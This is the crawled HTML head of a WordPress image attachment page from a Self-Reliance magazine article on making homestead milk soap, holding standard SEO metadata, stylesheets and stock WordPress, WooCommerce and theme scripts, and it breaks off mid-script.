

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.self-reliance.com/2015/02/make-homestead-milk-soap/photo-16/
body_size: 16939
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>photo 16</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.self-reliance.com/srmag/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.self-reliance.com/2015/02/make-homestead-milk-soap/photo-16/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="photo 16" />
	<meta property="og:url" content="https://www.self-reliance.com/2015/02/make-homestead-milk-soap/photo-16/" />
	<meta property="og:site_name" content="Self-Reliance" />
	<meta property="article:publisher" content="https://www.facebook.com/Self.Reliance.Mag/" />
	<meta property="og:image" content="https://www.self-reliance.com/2015/02/make-homestead-milk-soap/photo-16" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.self-reliance.com/2015/02/make-homestead-milk-soap/photo-16/","url":"https://www.self-reliance.com/2015/02/make-homestead-milk-soap/photo-16/","name":"photo 16","isPartOf":{"@id":"https://www.self-reliance.com/#website"},"primaryImageOfPage":{"@id":"https://www.self-reliance.com/2015/02/make-homestead-milk-soap/photo-16/#primaryimage"},"image":{"@id":"https://www.self-reliance.com/2015/02/make-homestead-milk-soap/photo-16/#primaryimage"},"thumbnailUrl":"https://www.self-reliance.com/srmag/wp-content/uploads/2015/02/photo-16.jpg","datePublished":"2015-02-19T21:55:08+00:00","breadcrumb":{"@id":"https://www.self-reliance.com/2015/02/make-homestead-milk-soap/photo-16/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.self-reliance.com/2015/02/make-homestead-milk-soap/photo-16/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.self-reliance.com/2015/02/make-homestead-milk-soap/photo-16/#primaryimage","url":"https://www.self-reliance.com/srmag/wp-content/uploads/2015/02/photo-16.jpg","contentUrl":"https://www.self-reliance.com/srmag/wp-content/uploads/2015/02/photo-16.jpg","width":768,"height":1024},{"@type":"BreadcrumbList","@id":"https://www.self-reliance.com/2015/02/make-homestead-milk-soap/photo-16/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.self-reliance.com/"},{"@type":"ListItem","position":2,"name":"Make Homestead Milk Soap","item":"https://www.self-reliance.com/2015/02/make-homestead-milk-soap/"},{"@type":"ListItem","position":3,"name":"photo 16"}]},{"@type":"WebSite","@id":"https://www.self-reliance.com/#website","url":"https://www.self-reliance.com/","name":"Self-Reliance","description":"No Matter Where You Are, You Can Live A More Self-Reliant Life","publisher":{"@id":"https://www.self-reliance.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.self-reliance.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.self-reliance.com/#organization","name":"Self-Reliance Publications","url":"https://www.self-reliance.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.self-reliance.com/#/schema/logo/image/","url":"https://www.self-reliance.com/srmag/wp-content/uploads/2017/10/SRLOGO.png","contentUrl":"https://www.self-reliance.com/srmag/wp-content/uploads/2017/10/SRLOGO.png","width":521,"height":531,"caption":"Self-Reliance Publications"},"image":{"@id":"https://www.self-reliance.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Self.Reliance.Mag/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Self-Reliance &raquo; Feed" href="https://www.self-reliance.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Self-Reliance &raquo; Comments Feed" href="https://www.self-reliance.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.self-reliance.com\/srmag\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='follow-up-emails-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-follow-up-emails/templates/followups.css?ver=4.9.38' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.self-reliance.com/srmag/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.self-reliance.com/srmag/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="fue-account-subscriptions-js-extra">
/* <![CDATA[ */
var FUE = {"ajaxurl":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","ajax_loader":"https:\/\/www.self-reliance.com\/srmag\/wp-content\/plugins\/woocommerce-follow-up-emails\/templates\/images\/ajax-loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-account-subscriptions.js?ver=4.9.38" id="fue-account-subscriptions-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/srmag\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.self-reliance.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/srmag\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.self-reliance.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.self-reliance.com/wp-json/wp/v2/media/294" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.self-reliance.com/srmag/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://www.self-reliance.com/?p=294' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.self-reliance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.self-reliance.com%2F2015%2F02%2Fmake-homestead-milk-soap%2Fphoto-16%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.self-reliance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.self-reliance.com%2F2015%2F02%2Fmake-homestead-milk-soap%2Fphoto-16%2F&#038;format=xml" />
<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.self-reliance.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
